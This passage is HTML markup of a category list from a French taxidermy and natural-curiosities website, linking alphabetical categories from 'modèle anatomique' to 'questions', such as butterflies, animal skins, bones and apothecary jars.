	<li class="cat-item cat-item-7611"><a href="https://taxidermiecuriosites.com/category/modele-anatomique/" >modèle anatomique</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://taxidermiecuriosites.com/category/modele-chimique/" >modèle chimique</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://taxidermiecuriosites.com/category/modele-denseignement/" >modèle d&#039;enseignement</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://taxidermiecuriosites.com/category/modele-educatif/" >modèle éducatif</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://taxidermiecuriosites.com/category/modele-scientifique/" >modèle scientifique</a>
</li>
	<li class="cat-item cat-item-9785"><a href="https://taxidermiecuriosites.com/category/moine/" >moine</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://taxidermiecuriosites.com/category/moitie-du-corps/" >moitié du corps</a>
</li>
	<li class="cat-item cat-item-8554"><a href="https://taxidermiecuriosites.com/category/momie/" >momie</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://taxidermiecuriosites.com/category/momifie/" >momifié</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://taxidermiecuriosites.com/category/monarque/" >monarque</a>
</li>
	<li class="cat-item cat-item-9661"><a href="https://taxidermiecuriosites.com/category/monstre/" >monstre</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://taxidermiecuriosites.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://taxidermiecuriosites.com/category/mont-de-taxidermie/" >mont de taxidermie</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://taxidermiecuriosites.com/category/montage-de-mur/" >montage de mur</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://taxidermiecuriosites.com/category/montage-europeen/" >montage européen</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://taxidermiecuriosites.com/category/montage-souple/" >montage souple</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://taxidermiecuriosites.com/category/monter/" >monter</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://taxidermiecuriosites.com/category/montrer/" >montrer</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://taxidermiecuriosites.com/category/monts-danimaux/" >monts d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://taxidermiecuriosites.com/category/monture-animale/" >monture animale</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://taxidermiecuriosites.com/category/monture-de-cerf/" >monture de cerf</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://taxidermiecuriosites.com/category/monture-de-cerfs/" >monture de cerfs</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://taxidermiecuriosites.com/category/monture-de-crane/" >monture de crâne</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://taxidermiecuriosites.com/category/monture-de-taxidermie/" >monture de taxidermie</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://taxidermiecuriosites.com/category/monture-de-tete-de-bison/" >monture de tête de bison</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://taxidermiecuriosites.com/category/monture-europeenne/" >monture européenne</a>
</li>
	<li class="cat-item cat-item-10319"><a href="https://taxidermiecuriosites.com/category/moose-bone/" >moose bone</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://taxidermiecuriosites.com/category/moroccan-fossil-record/" >moroccan fossil record</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://taxidermiecuriosites.com/category/morpho/" >morpho</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://taxidermiecuriosites.com/category/morpho-didius/" >morpho didius</a>
</li>
	<li class="cat-item cat-item-11333"><a href="https://taxidermiecuriosites.com/category/morpho-peleides/" >morpho peleides</a>
</li>
	<li class="cat-item cat-item-9049"><a href="https://taxidermiecuriosites.com/category/morpho-telemachus/" >morpho telemachus</a>
</li>
	<li class="cat-item cat-item-10614"><a href="https://taxidermiecuriosites.com/category/mortier-dapothicaire/" >mortier d&#039;apothicaire</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://taxidermiecuriosites.com/category/mosasaur-tooth/" >mosasaur tooth</a>
</li>
	<li class="cat-item cat-item-8464"><a href="https://taxidermiecuriosites.com/category/mosasaurus-skull/" >mosasaurus skull</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://taxidermiecuriosites.com/category/mosasaurus-tooth/" >mosasaurus tooth</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://taxidermiecuriosites.com/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://taxidermiecuriosites.com/category/mouflon/" >mouflon</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://taxidermiecuriosites.com/category/mouflon-sauvage/" >mouflon sauvage</a>
</li>
	<li class="cat-item cat-item-10064"><a href="https://taxidermiecuriosites.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://taxidermiecuriosites.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://taxidermiecuriosites.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://taxidermiecuriosites.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://taxidermiecuriosites.com/category/mourir/" >mourir</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://taxidermiecuriosites.com/category/mouton/" >mouton</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://taxidermiecuriosites.com/category/muntjac/" >muntjac</a>
</li>
	<li class="cat-item cat-item-10928"><a href="https://taxidermiecuriosites.com/category/murex/" >murex</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://taxidermiecuriosites.com/category/murs-art/" >murs art</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://taxidermiecuriosites.com/category/musee/" >musée</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://taxidermiecuriosites.com/category/musee-piece/" >musée pièce</a>
</li>
	<li class="cat-item cat-item-11226"><a href="https://taxidermiecuriosites.com/category/muskrat-rodent/" >muskrat rodent</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://taxidermiecuriosites.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://taxidermiecuriosites.com/category/mystere-france/" >mystère france</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://taxidermiecuriosites.com/category/nain/" >nain</a>
</li>
	<li class="cat-item cat-item-9765"><a href="https://taxidermiecuriosites.com/category/naissance/" >naissance</a>
</li>
	<li class="cat-item cat-item-9920"><a href="https://taxidermiecuriosites.com/category/napoleon/" >napoléon</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://taxidermiecuriosites.com/category/narval/" >narval</a>
</li>
	<li class="cat-item cat-item-9219"><a href="https://taxidermiecuriosites.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-10043"><a href="https://taxidermiecuriosites.com/category/natural-feathers/" >natural feathers</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://taxidermiecuriosites.com/category/natural-history/" >natural history</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://taxidermiecuriosites.com/category/naturalisation/" >naturalisation</a>
</li>
	<li class="cat-item cat-item-8878"><a href="https://taxidermiecuriosites.com/category/naturalise/" >naturalisé</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://taxidermiecuriosites.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://taxidermiecuriosites.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://taxidermiecuriosites.com/category/nautile/" >nautile</a>
</li>
	<li class="cat-item cat-item-10252"><a href="https://taxidermiecuriosites.com/category/nautile-fossile/" >nautile fossile</a>
</li>
	<li class="cat-item cat-item-8712"><a href="https://taxidermiecuriosites.com/category/necyria-westwoodi/" >necyria westwoodi</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://taxidermiecuriosites.com/category/nerfs/" >nerfs</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://taxidermiecuriosites.com/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://taxidermiecuriosites.com/category/nid-de-frelons/" >nid de frelons</a>
</li>
	<li class="cat-item cat-item-10080"><a href="https://taxidermiecuriosites.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-8562"><a href="https://taxidermiecuriosites.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://taxidermiecuriosites.com/category/noir-et-or/" >noir et or</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://taxidermiecuriosites.com/category/noix-de-coco/" >noix de coco</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://taxidermiecuriosites.com/category/non-monte/" >non monté</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://taxidermiecuriosites.com/category/nyc/" >nyc</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://taxidermiecuriosites.com/category/noeud-celtique/" >nœud celtique</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://taxidermiecuriosites.com/category/objet-de-collection/" >objet de collection</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://taxidermiecuriosites.com/category/objet-de-curiosite/" >objet de curiosité</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://taxidermiecuriosites.com/category/objets-de-collection-pour-animaux/" >objets de collection pour animaux</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://taxidermiecuriosites.com/category/observatoire/" >observatoire</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://taxidermiecuriosites.com/category/occidental/" >occidental</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://taxidermiecuriosites.com/category/occidentale/" >occidentale</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://taxidermiecuriosites.com/category/occulte/" >occulte</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://taxidermiecuriosites.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-11095"><a href="https://taxidermiecuriosites.com/category/oeil-de-shiva/" >oeil de shiva</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://taxidermiecuriosites.com/category/offf/" >offf</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://taxidermiecuriosites.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://taxidermiecuriosites.com/category/oiseau-de-taxidermie/" >oiseau de taxidermie</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://taxidermiecuriosites.com/category/oiseau-naturel/" >oiseau naturel</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://taxidermiecuriosites.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://taxidermiecuriosites.com/category/oiseaux-de-proie-de-taxidermy/" >oiseaux de proie de taxidermy</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://taxidermiecuriosites.com/category/old-frame/" >old frame</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://taxidermiecuriosites.com/category/old-france/" >old france</a>
</li>
	<li class="cat-item cat-item-10882"><a href="https://taxidermiecuriosites.com/category/old-taxidermy/" >old taxidermy</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://taxidermiecuriosites.com/category/omammalogie/" >omammalogie</a>
</li>
	<li class="cat-item cat-item-9201"><a href="https://taxidermiecuriosites.com/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://taxidermiecuriosites.com/category/opio/" >opio</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://taxidermiecuriosites.com/category/or/" >or</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://taxidermiecuriosites.com/category/orbitoclast/" >orbitoclast</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://taxidermiecuriosites.com/category/orbitoclaste/" >orbitoclaste</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://taxidermiecuriosites.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://taxidermiecuriosites.com/category/oribi/" >oribi</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://taxidermiecuriosites.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://taxidermiecuriosites.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-9337"><a href="https://taxidermiecuriosites.com/category/ornithorynque/" >ornithorynque</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://taxidermiecuriosites.com/category/os/" >os</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://taxidermiecuriosites.com/category/os-danimaux/" >os danimaux</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://taxidermiecuriosites.com/category/os-de-girafe/" >os de girafe</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://taxidermiecuriosites.com/category/os-de-la-machoire/" >os de la mâchoire</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://taxidermiecuriosites.com/category/os-naturel/" >os naturel</a>
</li>
	<li class="cat-item cat-item-9098"><a href="https://taxidermiecuriosites.com/category/ostrich/" >ostrich</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://taxidermiecuriosites.com/category/ouija/" >ouija</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://taxidermiecuriosites.com/category/ours/" >ours</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://taxidermiecuriosites.com/category/oursin/" >oursin</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://taxidermiecuriosites.com/category/oursin-violet-blanc/" >oursin violet blanc</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://taxidermiecuriosites.com/category/oursins/" >oursins</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://taxidermiecuriosites.com/category/ovale/" >ovale</a>
</li>
	<li class="cat-item cat-item-9014"><a href="https://taxidermiecuriosites.com/category/pachyderm/" >pachyderm</a>
</li>
	<li class="cat-item cat-item-9706"><a href="https://taxidermiecuriosites.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://taxidermiecuriosites.com/category/pallone/" >pallone</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://taxidermiecuriosites.com/category/palourdes-de-rasoir/" >palourdes de rasoir</a>
</li>
	<li class="cat-item cat-item-8860"><a href="https://taxidermiecuriosites.com/category/panacea-prola/" >panacea prola</a>
</li>
	<li class="cat-item cat-item-11300"><a href="https://taxidermiecuriosites.com/category/papilio/" >papilio</a>
</li>
	<li class="cat-item cat-item-11550"><a href="https://taxidermiecuriosites.com/category/papilio-peranthus/" >papilio peranthus</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://taxidermiecuriosites.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-11443"><a href="https://taxidermiecuriosites.com/category/papillon-agrias-hewitsonius/" >papillon agrias hewitsonius</a>
</li>
	<li class="cat-item cat-item-8914"><a href="https://taxidermiecuriosites.com/category/papillon-atlas/" >papillon atlas</a>
</li>
	<li class="cat-item cat-item-9052"><a href="https://taxidermiecuriosites.com/category/papillon-bleue/" >papillon bleue</a>
</li>
	<li class="cat-item cat-item-11539"><a href="https://taxidermiecuriosites.com/category/papillon-de-jour/" >papillon de jour</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://taxidermiecuriosites.com/category/papillon-de-nuit/" >papillon de nuit</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://taxidermiecuriosites.com/category/papillon-de-nuit-de-latlas/" >papillon de nuit de l&#039;atlas</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://taxidermiecuriosites.com/category/papillon-encadre/" >papillon encadré</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://taxidermiecuriosites.com/category/papillon-geant/" >papillon géant</a>
</li>
	<li class="cat-item cat-item-10943"><a href="https://taxidermiecuriosites.com/category/papillon-mimetique/" >papillon mimétique</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://taxidermiecuriosites.com/category/papillon-monte/" >papillon monté</a>
</li>
	<li class="cat-item cat-item-9231"><a href="https://taxidermiecuriosites.com/category/papillon-naturalise/" >papillon naturalisé</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://taxidermiecuriosites.com/category/papillon-noir/" >papillon noir</a>
</li>
	<li class="cat-item cat-item-11519"><a href="https://taxidermiecuriosites.com/category/papillon-noir-et-rouge/" >papillon noir et rouge</a>
</li>
	<li class="cat-item cat-item-9773"><a href="https://taxidermiecuriosites.com/category/papillon-papilio-ulysses/" >papillon papilio ulysses</a>
</li>
	<li class="cat-item cat-item-11152"><a href="https://taxidermiecuriosites.com/category/papillon-rothschildia/" >papillon rothschildia</a>
</li>
	<li class="cat-item cat-item-8768"><a href="https://taxidermiecuriosites.com/category/papillon-sous-cloche/" >papillon sous cloche</a>
</li>
	<li class="cat-item cat-item-11260"><a href="https://taxidermiecuriosites.com/category/papillon-taxidermie/" >papillon taxidermie</a>
</li>
	<li class="cat-item cat-item-11475"><a href="https://taxidermiecuriosites.com/category/papillon-tete-de-mort/" >papillon tête de mort</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://taxidermiecuriosites.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://taxidermiecuriosites.com/category/papillons-encadres/" >papillons encadrés</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://taxidermiecuriosites.com/category/papillons-morts/" >papillons morts</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://taxidermiecuriosites.com/category/papillons-naturalises/" >papillons naturalisés</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://taxidermiecuriosites.com/category/papouasie-nouvelle-guinee/" >papouasie-nouvelle-guinée</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://taxidermiecuriosites.com/category/paques/" >pâques</a>
</li>
	<li class="cat-item cat-item-9140"><a href="https://taxidermiecuriosites.com/category/parasites/" >parasites</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://taxidermiecuriosites.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://taxidermiecuriosites.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-7233"><a href="https://taxidermiecuriosites.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://taxidermiecuriosites.com/category/pastenague/" >pastenague</a>
</li>
	<li class="cat-item cat-item-9107"><a href="https://taxidermiecuriosites.com/category/pate/" >pâte</a>
</li>
	<li class="cat-item cat-item-9055"><a href="https://taxidermiecuriosites.com/category/pathie/" >pathie</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://taxidermiecuriosites.com/category/patine/" >patine</a>
</li>
	<li class="cat-item cat-item-8887"><a href="https://taxidermiecuriosites.com/category/patte/" >patte</a>
</li>
	<li class="cat-item cat-item-10841"><a href="https://taxidermiecuriosites.com/category/patte-corbeau/" >patte corbeau</a>
</li>
	<li class="cat-item cat-item-7914"><a href="https://taxidermiecuriosites.com/category/patte-de-pie/" >patte de pie</a>
</li>
	<li class="cat-item cat-item-9087"><a href="https://taxidermiecuriosites.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://taxidermiecuriosites.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://taxidermiecuriosites.com/category/peau/" >peau</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://taxidermiecuriosites.com/category/peau-de-chevre/" >peau de chèvre</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://taxidermiecuriosites.com/category/peau-de-coyote/" >peau de coyote</a>
</li>
	<li class="cat-item cat-item-9600"><a href="https://taxidermiecuriosites.com/category/peau-de-kangourou/" >peau de kangourou</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://taxidermiecuriosites.com/category/peau-de-lynx/" >peau de lynx</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://taxidermiecuriosites.com/category/peau-de-mouton-a-longue-queue/" >peau de mouton à longue queue</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://taxidermiecuriosites.com/category/peau-de-renard/" >peau de renard</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://taxidermiecuriosites.com/category/peaux/" >peaux</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://taxidermiecuriosites.com/category/peche/" >pêche</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://taxidermiecuriosites.com/category/peint-a-la-main/" >peint à la main</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://taxidermiecuriosites.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://taxidermiecuriosites.com/category/peluche-lama/" >peluche lama</a>
</li>
	<li class="cat-item cat-item-10384"><a href="https://taxidermiecuriosites.com/category/penal-baculum/" >penal baculum</a>
</li>
	<li class="cat-item cat-item-10266"><a href="https://taxidermiecuriosites.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://taxidermiecuriosites.com/category/percuter/" >percuter</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://taxidermiecuriosites.com/category/perruche-farcie/" >perruche farcie</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://taxidermiecuriosites.com/category/personnalit/" >personnalit</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://taxidermiecuriosites.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://taxidermiecuriosites.com/category/petit-cadeau/" >petit cadeau</a>
</li>
	<li class="cat-item cat-item-11288"><a href="https://taxidermiecuriosites.com/category/petit-monarque/" >petit monarque</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://taxidermiecuriosites.com/category/petit-oiseau-colore/" >petit oiseau coloré</a>
</li>
	<li class="cat-item cat-item-10843"><a href="https://taxidermiecuriosites.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://taxidermiecuriosites.com/category/phacochere/" >phacochére</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://taxidermiecuriosites.com/category/pharmacie-antique/" >pharmacie antique</a>
</li>
	<li class="cat-item cat-item-7663"><a href="https://taxidermiecuriosites.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://taxidermiecuriosites.com/category/pie/" >pie</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://taxidermiecuriosites.com/category/piece-unique/" >pièce unique</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://taxidermiecuriosites.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://taxidermiecuriosites.com/category/pierre-dambre/" >pierre d&#039;ambre</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://taxidermiecuriosites.com/category/pig/" >pig</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://taxidermiecuriosites.com/category/pigeon-antique/" >pigeon antique</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://taxidermiecuriosites.com/category/pinsons-a-longue-queue/" >pinsons à longue queue</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://taxidermiecuriosites.com/category/pire/" >pire</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://taxidermiecuriosites.com/category/plage/" >plage</a>
</li>
	<li class="cat-item cat-item-9143"><a href="https://taxidermiecuriosites.com/category/plages/" >plages</a>
</li>
	<li class="cat-item cat-item-8998"><a href="https://taxidermiecuriosites.com/category/plaies/" >plaies</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://taxidermiecuriosites.com/category/plantes/" >plantes</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://taxidermiecuriosites.com/category/plantes-naturelles/" >plantes naturelles</a>
</li>
	<li class="cat-item cat-item-10417"><a href="https://taxidermiecuriosites.com/category/plantes-stabilises/" >plantes stabilisés</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://taxidermiecuriosites.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-11045"><a href="https://taxidermiecuriosites.com/category/plong/" >plong</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://taxidermiecuriosites.com/category/plume-dange/" >plume d&#039;ange</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://taxidermiecuriosites.com/category/plumes/" >plumes</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://taxidermiecuriosites.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://taxidermiecuriosites.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://taxidermiecuriosites.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://taxidermiecuriosites.com/category/pokemon-pokemon/" >pokemon pokemon</a>
</li>
	<li class="cat-item cat-item-9212"><a href="https://taxidermiecuriosites.com/category/poney/" >poney</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://taxidermiecuriosites.com/category/porc-en-conserve/" >porc en conserve</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://taxidermiecuriosites.com/category/porte-bonheur/" >porte bonheur</a>
</li>
	<li class="cat-item cat-item-10434"><a href="https://taxidermiecuriosites.com/category/porte-crayons-patte-sanglier/" >porte crayons patte sanglier</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://taxidermiecuriosites.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://taxidermiecuriosites.com/category/portraits-danimaux/" >portraits d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-9366"><a href="https://taxidermiecuriosites.com/category/pot-a-crayon-orange/" >pot à crayon orange</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://taxidermiecuriosites.com/category/pot-a-pharmacie/" >pot à pharmacie</a>
</li>
	<li class="cat-item cat-item-9868"><a href="https://taxidermiecuriosites.com/category/pot-aphothicaire/" >pot aphothicaire</a>
</li>
	<li class="cat-item cat-item-10752"><a href="https://taxidermiecuriosites.com/category/pot-apothicaire-ancien/" >pot apothicaire ancien</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://taxidermiecuriosites.com/category/pot-de-crane-interieur/" >pot de crâne intérieur</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://taxidermiecuriosites.com/category/pot-opium/" >pot opium</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://taxidermiecuriosites.com/category/pot-pharmacie-ancien/" >pot pharmacie ancien</a>
</li>
	<li class="cat-item cat-item-11212"><a href="https://taxidermiecuriosites.com/category/potion-miel-de-fees/" >potion miel de fées</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://taxidermiecuriosites.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://taxidermiecuriosites.com/category/poussiere-de-fee/" >poussière de fée</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://taxidermiecuriosites.com/category/poussin-bebe/" >poussin bébé</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://taxidermiecuriosites.com/category/poutine/" >poutine</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://taxidermiecuriosites.com/category/pratiques/" >pratiques</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://taxidermiecuriosites.com/category/preparation/" >préparation</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://taxidermiecuriosites.com/category/preparation-dinsectes/" >préparation d&#039;insectes</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://taxidermiecuriosites.com/category/preparation-des-insectes/" >préparation des insectes</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://taxidermiecuriosites.com/category/prepratenshop/" >prepratenshop</a>
</li>
	<li class="cat-item cat-item-10271"><a href="https://taxidermiecuriosites.com/category/preserved-flower-decor/" >preserved flower decor</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://taxidermiecuriosites.com/category/princesse-cygne/" >princesse cygne</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://taxidermiecuriosites.com/category/proc/" >proc</a>
</li>
	<li class="cat-item cat-item-10515"><a href="https://taxidermiecuriosites.com/category/prothese/" >prothèse</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://taxidermiecuriosites.com/category/prothese-vintage/" >prothèse vintage</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://taxidermiecuriosites.com/category/prothetique/" >prothétique</a>
</li>
	<li class="cat-item cat-item-9610"><a href="https://taxidermiecuriosites.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-9382"><a href="https://taxidermiecuriosites.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://taxidermiecuriosites.com/category/punaise/" >punaise</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://taxidermiecuriosites.com/category/punaise-geante-des-feuilles/" >punaise géante des feuilles</a>
</li>
	<li class="cat-item cat-item-10602"><a href="https://taxidermiecuriosites.com/category/putois/" >putois</a>
</li>
	<li class="cat-item cat-item-9573"><a href="https://taxidermiecuriosites.com/category/pygargue/" >pygargue</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://taxidermiecuriosites.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://taxidermiecuriosites.com/category/qualite/" >qualité</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://taxidermiecuriosites.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://taxidermiecuriosites.com/category/quartz-fume/" >quartz fumé</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://taxidermiecuriosites.com/category/quatre-cornes/" >quatre cornes</a>
</li>
	<li class="cat-item cat-item-9082"><a href="https://taxidermiecuriosites.com/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://taxidermiecuriosites.com/category/questions/" >questions</a>
</li>
